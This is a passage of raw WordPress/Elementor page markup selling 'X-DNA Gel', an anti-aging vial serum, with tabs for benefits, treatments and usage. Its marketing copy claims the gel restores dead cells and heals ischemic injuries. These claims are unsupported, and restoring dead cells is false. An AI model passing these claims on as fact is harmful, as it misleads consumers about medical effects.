.elementor-element.elementor-element-a783a3a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-text{transition:color 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="10767" class="elementor elementor-10767" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a77f186 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a77f186" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0315c27" data-id="0315c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d20b64 elementor-widget elementor-widget-heading" data-id="8d20b64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vial | Anti Aging Solution


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23a5d1f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23a5d1f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1adbd2e elementor-widget elementor-widget-text-editor" data-id="1adbd2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>X-DNA Gel Anti-Aging Solution stimulates healing processes because of its ability to restore dead cells and reconstitute connective tissue.</p><p><strong>Specific benefits:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a783a3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a783a3a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">It improves facial wrinkles.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Restores injuries caused by ischemic processes.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Fights the destruction of collagen caused by sun rays, oxidative stress and tobacco.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="treatments-tab" class="clearfix eael-tab-content-item inactive" data-title-link="treatments-tab">
				        <style>.elementor-10770 .elementor-element.elementor-element-5b1ab09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10770 .elementor-element.elementor-element-65c4ac1{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10770 .elementor-element.elementor-element-65c4ac1 .elementor-divider-separator{width:100%;}.elementor-10770 .elementor-element.elementor-element-65c4ac1 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10770 .elementor-element.elementor-element-a95bfbe > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-10770 .elementor-element.elementor-element-a95bfbe .elementor-heading-title{color:var( --e-global-color-6cf70c0 );}.elementor-10770 .elementor-element.elementor-element-92fadf2 > .elementor-widget-container{padding:15px 0px 0px 25px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon i{color:var( --e-global-color-24e28e9f );transition:color 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon svg{fill:var( --e-global-color-24e28e9f );transition:fill 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > a{font-size:18px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a73d3ad );}.elementor-10770 .elementor-element.elementor-element-182a4ed{--spacer-size:50px;}</style>		<div data-elementor-type="page" data-elementor-id="10770" class="elementor elementor-10770" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee501b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee501b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b1ab09" data-id="5b1ab09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d8b723 elementor-widget elementor-widget-text-editor" data-id="1d8b723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>X-DNA gel is used in antiaging treatments to combat photoaging. It also enhances the skin of smokers and is capable of improving a variety of manifestations such as dry skin, wrinkles, stretch marks, and hair loss.</p><p>The therapeutic effects of X-DNA Gel increase in proportion to the size of the DNA chain, since high polymerization makes the product more active and improves tissue penetration.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-65c4ac1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="65c4ac1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a95bfbe elementor-widget elementor-widget-heading" data-id="a95bfbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Treatments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-92fadf2 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92fadf2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 88.68 53.21"><title>acne</title><path d="M394,614.16c2.3.06,4.7,1.1,7,2.12a15.39,15.39,0,0,0,13.65,0,16.54,16.54,0,0,1,15.13.15,14,14,0,0,0,12.79,0,17.43,17.43,0,0,1,15.36-.11,38.18,38.18,0,0,0,5.93,1.71c1,.27,2.18.42,2,2.18s-1.34,1.79-2.38,1.57a28.32,28.32,0,0,1-6.16-1.61c-4.57-2.11-9-2.38-13.62-.12-5.27,2.6-10.55,2.22-15.77-.24a13.18,13.18,0,0,0-11.93,0,17.62,17.62,0,0,1-16.19,0,14,14,0,0,0-12.17,0,48.84,48.84,0,0,1-6.34,1.92,4.45,4.45,0,0,1-1.52,0c-.89-.07-1.7-.56-1.53-1.76a2.54,2.54,0,0,1,1.31-1.74c1.67-.57,3.43-.78,5.12-1.27,1.2-.35,2.34-1,3.54-1.39C390.05,615,391.87,614.1,394,614.16Z" transform="translate(-377.21 -568.62)" style="fill:#4e4e4e"></path><path d="M463.78,607.64H443.32a7.43,7.43,0,0,1-6.31-3.16c-.43-.67-.86-1.47-1.31-2.32-2.33-4.37-5.51-10.36-14.45-10.36-8.27,0-12.18,6.64-14.76,11-.36.62-.7,1.18-1,1.66a7.44,7.44,0,0,1-6.32,3.16H379.29a2.08,2.08,0,1,1,0-4.17h19.89a3.38,3.38,0,0,0,2.8-1.23c.28-.44.58-1,.92-1.53,2.69-4.57,7.69-13.08,18.35-13.08,11.44,0,15.63,7.87,18.13,12.57.43.81.8,1.51,1.14,2a3.37,3.37,0,0,0,2.8,1.23h20.46a2.08,2.08,0,1,1,0,4.17Z" transform="translate(-377.21 -568.62)" style="fill:#4e4e4e"></path><path d="M421.54,579.12a2.08,2.08,0,0,1-2.08-2.08v-6.34a2.08,2.08,0,0,1,4.17,0V577A2.08,2.08,0,0,1,421.54,579.12Z" transform="translate(-377.21 -568.62)" style="fill:#4e4e4e"></path><path d="M401.53,586.71a2.08,2.08,0,0,1-1.52-.66l-4.35-4.61a2.08,2.08,0,1,1,3-2.86L403,583.2a2.08,2.08,0,0,1-1.52,3.51Z" transform="translate(-377.21 -568.62)" style="fill:#4e4e4e"></path><path d="M440.35,586.58a2.08,2.08,0,0,1-1.43-3.6l4.61-4.35a2.08,2.08,0,0,1,2.86,3L441.78,586A2.07,2.07,0,0,1,440.35,586.58Z" transform="translate(-377.21 -568.62)" style="fill:#4e4e4e"></path></svg>						</span>
										<span class="elementor-icon-list-text">Acne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 75.69 77.32"><title>ANTIENVEGECIMIENTO</title><path d="M420.71,622.59a26.48,26.48,0,1,1,26.48-26.48A26.51,26.51,0,0,1,420.71,622.59Zm0-49.23a22.75,22.75,0,1,0,22.75,22.75A22.78,22.78,0,0,0,420.71,573.35Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M418.24,634.73h-.14a38.59,38.59,0,0,1-7.27-1.17,2.17,2.17,0,0,1,1.1-4.21,34.2,34.2,0,0,0,6.45,1,2.17,2.17,0,0,1-.14,4.34Zm-13.38-3.5a2.16,2.16,0,0,1-.94-.21,38.71,38.71,0,0,1-6.3-3.8,2.17,2.17,0,0,1,2.59-3.49,34.38,34.38,0,0,0,5.59,3.37,2.17,2.17,0,0,1-.94,4.13ZM393.75,623a2.17,2.17,0,0,1-1.6-.7,39,39,0,0,1-4.45-5.86,2.17,2.17,0,0,1,3.7-2.29,34.66,34.66,0,0,0,3.95,5.21,2.17,2.17,0,0,1-1.6,3.65Zm-7.27-11.76a2.17,2.17,0,0,1-2-1.4q-.37-1-.69-2a2.17,2.17,0,0,1,4.14-1.32q.28.89.61,1.75a2.18,2.18,0,0,1-2,2.95Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M424.7,634.58a2.17,2.17,0,0,1-.24-4.34A34.35,34.35,0,1,0,398.26,570a2.17,2.17,0,1,1-2.83-3.3,38.7,38.7,0,1,1,29.51,67.83Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M406.36,569l-9.51-.6.6-9.51a.55.55,0,0,0-.91-.46l-1.9,1.63c-.4.34-.65,2.42-.69,2.95l-.49,6.45a2,2,0,0,0,1.83,2.13l8,.49a2,2,0,0,0,1.45-.47l1.9-1.63A.55.55,0,0,0,406.36,569Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M427.86,605.12a1.86,1.86,0,0,1-1.32-.55l-7.69-7.69V578.64a1.86,1.86,0,1,1,3.73,0v16.7l6.6,6.6a1.86,1.86,0,0,1-1.32,3.18Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path></svg>						</span>
										<span class="elementor-icon-list-text">Anti-Ageing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 83.46 79.88"><title>perdida de cabello</title><path d="M421.34,627.79c-5.13.08-9.3-5-7.46-9.7a37.49,37.49,0,0,0,2-9c1.36-10.15,4.86-19.61,9.46-28.75a86.91,86.91,0,0,1,12.43-17.93c1.87-2.14,3.88-4.16,5.85-6.21a11.1,11.1,0,0,1,1.46-1.26,1.61,1.61,0,0,1,2.17.11,1.51,1.51,0,0,1,.33,2.09,13.88,13.88,0,0,1-1.33,1.66c-4.56,5.31-8.76,10.85-11.66,17.2a77.08,77.08,0,0,0-6.81,22.54,64.43,64.43,0,0,0-.49,15,10,10,0,0,0,1,3.15A7.67,7.67,0,0,1,421.34,627.79ZM426,588.44l-.41-.05c-.16.3-.34.6-.48.91-.37.84-.75,1.67-1.07,2.53a93.08,93.08,0,0,0-5.34,23.32,17.07,17.07,0,0,1-.87,2.75,8.26,8.26,0,0,0-.63,2.8A3.69,3.69,0,0,0,420,624a4.14,4.14,0,0,0,4.48-1.36,3.87,3.87,0,0,0,.41-4.53,8.29,8.29,0,0,1-1.12-2.66,67.14,67.14,0,0,1,.77-19.87C425,593.22,425.49,590.83,426,588.44Z" transform="translate(-379.8 -554.57)" style="fill:#4e4e4e"></path><path d="M392.91,607.64c4.13,0,8.25,0,12.38,0,3.28,0,5.54,1.52,6.42,4.09a4.79,4.79,0,0,1-.4,3.84,10.58,10.58,0,0,0,6,14.63,11.08,11.08,0,0,0,12-2.7,10.47,10.47,0,0,0,2.14-11.73,8.4,8.4,0,0,1-.82-3.37c.06-2.5,3.25-4.91,5.9-4.84,6.51.17,13,.1,19.54.12,1.67,0,3.33,0,5,0,1.5,0,2.24.67,2.22,1.75s-.75,1.68-2.29,1.69c-6.66,0-13.32,0-20,0-1.38,0-2.75,0-4.13,0-2.12,0-3.06,1.23-2.16,3.34,3.08,7.23.22,14.66-6.79,18.32-9.36,4.89-21.52-2.24-21.21-12.54A28.79,28.79,0,0,1,408,614c.43-1.61.24-2.24-1.42-2.59a15,15,0,0,0-3-.23c-7.46,0-12.75,0-20.21,0a14.1,14.1,0,0,1-2-.07,1.67,1.67,0,0,1,0-3.34,14.83,14.83,0,0,1,1.74-.05h9.78Z" transform="translate(-379.8 -554.57)" style="fill:#4e4e4e"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hair Loss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 117.38 49.53"><title>cicatrices y estrias</title><path d="M378.59,589.47a10.68,10.68,0,0,1,7.17,2.95c1.33,1.15,2.57,2.42,4,3.42,2.36,1.65,4.12,1.61,6.45-.09,1.33-1,2.51-2.17,3.78-3.22,5-4.11,9.27-4.13,14.23-.06,1.13.93,2.16,2,3.31,2.89,2.82,2.24,4.71,2.24,7.64,0,1.09-.83,2.09-1.76,3.12-2.66,5-4.36,9.61-4.36,14.64,0,1.25,1.08,2.45,2.25,3.78,3.22a4.8,4.8,0,0,0,6.23,0c1.16-.89,2.25-1.87,3.34-2.84,5.31-4.75,10-4.84,15.34-.15,2.14,1.87,4.07,3.9,7.08,4.44.56.1,1.26,1.44,1.26,2.21a1.72,1.72,0,0,1-2.31,1.6,30.59,30.59,0,0,1-6.06-2.67c-1.4-.82-2.45-2.23-3.77-3.23-2.76-2.11-4.95-2.08-7.71.06-1,.77-1.88,1.7-2.83,2.54-5,4.42-9.51,4.5-14.68.26-1.28-1.05-2.44-2.26-3.78-3.22-2.38-1.7-4.39-1.65-6.71.13-1.47,1.13-2.78,2.45-4.23,3.62-4.39,3.53-9,3.45-13.29-.2-1.26-1.08-2.43-2.28-3.75-3.27-2.67-2-4.78-2-7.47.06-1.08.82-2,1.82-3.06,2.73-4.8,4.28-9.46,4.37-14.45.25-1.13-.93-2.14-2-3.29-2.91-2.85-2.23-5.11-2.18-7.91.15a34.31,34.31,0,0,1-3.78,3.23,26.3,26.3,0,0,1-5.54,2.48,2,2,0,0,1-2.69-1.59,1.91,1.91,0,0,1,1.85-2.45c2.27-.31,3.84-1.76,5.46-3.2,2.19-1.95,4.38-3.94,7.47-4.35C377.83,589.5,378.22,589.5,378.59,589.47Z" transform="translate(-362.58 -570.61)" style="fill:#4e4e4e"></path><path d="M478.14,620.14c-1.24-.37-2-.58-2.74-.82a179,179,0,0,0-63.23-8.48,177.23,177.23,0,0,0-44.6,7.74c-.65.2-1.3.42-2,.61-1.25.36-2.42.3-2.88-1.13s.36-2.39,1.75-2.85l1.67-.53a184.09,184.09,0,0,1,110.4.63,6,6,0,0,1,2.41,1,3.12,3.12,0,0,1,.9,2.43C479.7,619.37,478.59,619.8,478.14,620.14Z" transform="translate(-362.58 -570.61)" style="fill:#4e4e4e"></path><path d="M420.22,584.35a192.86,192.86,0,0,1-53.1-8.08c-1-.31-2.05-.64-3.05-1a2,2,0,0,1-1.37-2.54c.36-1.28,1.4-1.53,2.56-1.35a14,14,0,0,1,2,.52,180.2,180.2,0,0,0,108.06-.58,13.52,13.52,0,0,1,2.54-.67c1-.12,2.15.24,2.13,1.43a5.31,5.31,0,0,1-1.13,2.4c-.17.27-.69.32-1.06.44A174.1,174.1,0,0,1,438,583.22C432.11,583.72,426.16,584,420.22,584.35Z" transform="translate(-362.58 -570.61)" style="fill:#4e4e4e"></path></svg>						</span>
										<span class="elementor-icon-list-text">Stretch Marks And Scars</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-182a4ed elementor-widget elementor-widget-spacer" data-id="182a4ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="product-information-tab" class="clearfix eael-tab-content-item inactive" data-title-link="product-information-tab">
				        <style>.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-9e434ae{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-ddc2dce{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-ddc2dce .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-ddc2dce .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-c658995{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-6a51c09{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-6a51c09 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-6a51c09 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-c327b60{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-4b65502{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-4b65502 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-4b65502 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-9960f97{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-4b83242{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-4b83242 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-4b83242 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-db14e99{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon{font-size:25px;}</style>		<div data-elementor-type="page" data-elementor-id="10769" class="elementor elementor-10769" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58b7b3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58b7b3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feb2a1b" data-id="feb2a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e434ae elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9e434ae" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 56.28 106.2"><title>vial 2</title><path d="M978.07,590.55c5.31,0,7.43-5.31,7.43-7.43V529c0-6.37-4.25-7.43-8.5-9.56V513s6.37,0,6.37-4.25V498.16l3.19-1.06v-3.19c0-2.12-1.06-5.31-5.31-5.31H939.84c-4.25,0-5.31,3.19-5.31,5.31v3.19l3.19,1.06v10.62c0,4.25,6.37,4.25,6.37,4.25v6.37c-4.25,2.12-8.5,3.19-8.5,9.56v54.16c0,2.12,2.12,7.43,7.43,7.43Z" transform="translate(-932.41 -486.48)" style="fill:none;stroke:#8d8d8e;stroke-miterlimit:10;stroke-width:4.248000144958496px"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Vial | 2.5ml | mg | 0.088 fl.oz | Box of 5 vials | Serum						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ddc2dce elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ddc2dce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c658995 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c658995" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 84.24 84.24"><title>claim 2</title><path d="M951.8,538.2c1.32-1.31,4-2,6.82.53l11.55,9.82c6.07-4.93,18.31-14.55,32.29-25.52,4.28-3.39,8.31,1.06,4.58,4.71l-32.86,32.85a5.68,5.68,0,0,1-8,0l-13.65-15.46C950.31,542.93,950.22,539.88,951.8,538.2Z" transform="translate(-937.8 -500.13)" style="fill:#8d8c8d;fill-rule:evenodd"></path><rect x="2.87" y="2.87" width="78.5" height="78.5" rx="14.54" ry="14.54" style="fill:none;stroke:#8d8c8d;stroke-miterlimit:10;stroke-width:5.740798775605748px"></rect></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Improves facial wrinkles.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a51c09 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a51c09" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c327b60 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c327b60" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 82.75 82.41"><title>instrucciones 3</title><path d="M997.44,510.52h-3.68V505a1.87,1.87,0,0,0-1.56-1.84,42,42,0,0,0-30.62,6.9,41.53,41.53,0,0,0-30.62-6.9A1.87,1.87,0,0,0,929.4,505v5.52h-3.68a5.53,5.53,0,0,0-5.52,5.52v42.29a5.53,5.53,0,0,0,5.52,5.52h23.81a47.62,47.62,0,0,0,8.73,15.08l1.93,2.3a11.16,11.16,0,0,0,8.37,3.77h12.6a11.12,11.12,0,0,0,9.56-5.52,45.21,45.21,0,0,0,5.42-15.63h1.29a5.53,5.53,0,0,0,5.52-5.52V516a5.53,5.53,0,0,0-5.52-5.52Zm-34,2.76a38.21,38.21,0,0,1,26.66-6.71v34.75a5.54,5.54,0,0,0-2.76.64,6.47,6.47,0,0,0-6.44-5.7,5.55,5.55,0,0,0-2.76.64,6.4,6.4,0,0,0-6.44-6.44,5.54,5.54,0,0,0-2.76.64v-4.78a6.55,6.55,0,0,0-5.52-6.53Zm-37.7,46.89a1.84,1.84,0,0,1-1.84-1.84V516a1.84,1.84,0,0,1,1.84-1.84h3.68v40.46A2,2,0,0,0,930,556a1.65,1.65,0,0,0,1.47.37,38.86,38.86,0,0,1,16.27.83,10.22,10.22,0,0,0,.18,1.65c.09.37.18.74.28,1.19H925.72Zm22.71-6.53a41.92,41.92,0,0,0-10.66-1.38,37.2,37.2,0,0,0-4.6.28v-46a38.21,38.21,0,0,1,26.66,6.71v7a9.12,9.12,0,0,0-1.56,1,6.61,6.61,0,0,0-2.12,4.78v20.23l-4.41,3A8.88,8.88,0,0,0,948.44,553.64Zm44.41,4a40,40,0,0,1-5.33,20,7.3,7.3,0,0,1-6.34,3.68h-12.6a7.16,7.16,0,0,1-5.52-2.57l-1.93-2.3a42.26,42.26,0,0,1-9.38-18.39,5.48,5.48,0,0,1,2.21-5.79l2.21-1.56v3.86a1.84,1.84,0,1,0,3.68,0v-28.5a2.37,2.37,0,0,1,.92-2,3,3,0,0,1,2.11-.74,2.84,2.84,0,0,1,2.48,2.94v28.23a1.84,1.84,0,0,0,3.68,0V536.9a2.76,2.76,0,0,1,5.52,0v17.75a1.84,1.84,0,0,0,3.68,0v-12a2.76,2.76,0,1,1,5.52,0v11.49a1.84,1.84,0,0,0,3.68,0v-6.44a2.76,2.76,0,1,1,5.52,0v9.93Zm6.44.64a1.84,1.84,0,0,1-1.84,1.84h-1a22.17,22.17,0,0,0,.09-2.48v-9.93a6.28,6.28,0,0,0-2.76-5.24V514.19h3.68a1.84,1.84,0,0,1,1.84,1.84Z" transform="translate(-920.21 -502.58)" style="fill:#8d8d8e"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Apply to clean, dry skin and massage lightly until completely absorbed.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b65502 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b65502" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9960f97 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9960f97" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
